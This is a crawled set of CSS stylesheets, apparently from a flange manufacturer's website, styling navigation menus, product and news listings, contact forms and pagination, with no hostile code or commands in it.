  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { cursor: pointer; margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont:hover { color: #0078ad; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; font-weight: 600; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #0078ad; }

.main .main_in .main_content .main_left .left_bg03 { text-align: left; color: #fff; padding: 20px 0; margin-top: 15px; color: #575757; }

.main .main_in .main_content .main_left .left_bg03 .address { background: #ddd; margin-top: 20px; padding-bottom: 15px; }

.main .main_in .main_content .main_left .left_bg03 .address dt { font-size: 18px; padding: 10px 15px; border-bottom: solid 1px #ffffff; margin-bottom: 15px; }

.main .main_in .main_content .main_left .left_bg03 .address dd { padding: 0 15px; font-size: 16px; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; margin:0; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover { box-shadow: 0px 0px 10px #ccc; margin-top: 15px; transition: all .4s ease-in-out 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover a .bottom span.title { color: #fff; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover a .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #0078ad; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #0078ad; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; font-size:15px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #0078ad; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #0078ad; border-color: #0078ad; }

.main .main_in .main_content .product_content .pro_img_title { background-color: #f2f2f2; padding-top: 50px; padding-bottom: 20px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title { padding-top: 1.73611rem; } }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; padding-bottom: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left { background-color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; line-height: 2em;}

.main .main_in .main_content .product_content .product_details .pro_cont p a{ text-indent: 0;}

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; text-align: center; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem; } }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #0078ad; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { margin-top: 25px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #0078ad; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #0078ad; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1;  text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block;}

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold;  font-size:14px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px;  font-size:14px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p{ line-height: 2em;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box a{ text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #0078ad; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .lonely_page_content { text-align: left; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .container .about_imgs_show { display: flex; flex-wrap: wrap; justify-content: space-between; }

.main .main_in .main_content .company_profile .container .about_imgs_show .img { width: 49%; margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .container .about_imgs_show .img { margin-top: 10px; } }

.main .main_in .main_content .company_profile .container .about_imgs_show .img img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(213, 4, 4, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; font-size: 14px;  }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #0078ad; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }



.weishen_bg{overflow: hidden;clear: both;padding: 10px;margin-top: 20px;}
.container_jieshao {width: 1200px;margin: 0 auto;}
.jieshao_h1 {width: 1200px;overflow: hidden; margin-bottom: 30px;margin: 0 auto;line-height: 60px;font-size: 20px;}
.jieshao_h1 span {font-size: 20px;}
.weishen_tit{text-align: center;font-size: 20px;color: #5c5c5c;margin-bottom: 20px;width: 282px;float: left;}
.weishen_des{text-align: center; font-size: 14px; color: #5c5c5c; line-height: 20px;margin-bottom: 10px;clear:both;}
.cpjs_li_left {float: left;width: 480px;}
.cpjs_li_left img{border: 1px solid #ececec;border-radius: 10px;}
.cpjs_li_right {width: 650px;float: right;}
.cpjs_li_right a {color: #505050;font-size: 17px;font-weight: bold;}
.cpjs_lis_right img{border: 1px solid #ececec;border-radius: 10px;}}
.weishen_bg ul{overflow: hidden;margin-top: 10px;}
.weishen_bg ul li{overflow: hidden;padding-bottom: 20px;padding-top: 20px;border-bottom: 1px solid #f2f2f2;}
.weishen_bg ul li:last-child{border-bottom: none;}
.cpjs_lis_left {width: 650px;float: left;text-align: left;}
.cpjs_lis_left a {color: #505050;font-size: 17px;font-weight: bold;}
.cpjs_lis_left p:first-child{font-size: 24px;color: #5c5c5c;padding-top: 12px;padding-bottom: 8px;}
.cpjs_lis_left p{font-size: 14px;color: #5c5c5c;line-height: 24px;}
.cpjs_lis_right {width:482px;float: right;}
.cpjs_li_right p:first-child{font-size: 24px;color: #5c5c5c;padding-bottom: 8px;}
.cpjs_li_right p{font-size: 14px;color: #5c5c5c;line-height: 24px;text-align: left;}
@media (max-width: 1200px) { .weishen_bg { display: none; } }

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/style.css
body_size: 2875
content:
@charset "utf-8";/* CSS Document */
body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}
html {margin: 0px;padding: 0px;}
* {margin: 0;padding: 0;}
ul, li {list-style-type: none;}
a {text-decoration: none;color: #8c8f91;}
img {margin: 0;padding: 0;vertical-align: bottom;}
a:hover {text-decoration: none;}
img { max-width: 100%;height: auto;}
p {margin: 0px;}
button {outline: none;}


.form2{line-height:27px; width:249px; float:right; padding-top:7px;  }
.form2 .submit {vertical-align: middle;float: right;padding:0px ; width:39px; height:27px;background:url(sousuo_right.jpg) no-repeat left center; margin-right:0px;}
.form2 .inputBox{color: #aaaaaa;font-size: 14px;padding-left: 44px; width:210px; line-height:25px; background:url(sousuo_left.jpg) no-repeat left center; margin-top:1px;}

.news_news{ background:url(news_news.png) no-repeat top center; padding:25px 0; margin-top:-20px; position:relative; z-index:50; overflow:hidden;}
.news_news_left{ float:left; width:50%; text-align:left;}
.news_news_left p{ font-size:24px; color:#ffffff;}
.news_news_left span{ font-size:12px; color:#ffffff; text-transform:uppercase;}
.news_news_right{ float:right; width:50%; text-align:left;}
.news_news_right a{ display:block; width:100%;}
.news_news_right p{ font-size:18px; color:#515151; float:left; line-height:70px;}
.news_news_right span{ font-size:16px; color:#515151; float:right; line-height:70px; }

.pro_index_bg{ padding-bottom:80px; clear:both; overflow:hidden;background:url(pro_index_bg.jpg) no-repeat center bottom; margin-top:43px;}
.pro_title{text-align:left; margin-bottom:50px; overflow:hidden; padding-top:10px;}
.pro_title span{ font-size:20px; color:#222222; width:70%;}
.pro_title h1{ font-size:18px; color:#222222; width:70%;display: inline-block;line-height: 2em;}
.pro_title p{ font-size:45px; color:#222222; font-weight:bold;  }
.prolist_tr{ clear:both; overflow:hidden; margin-bottom:40px;}
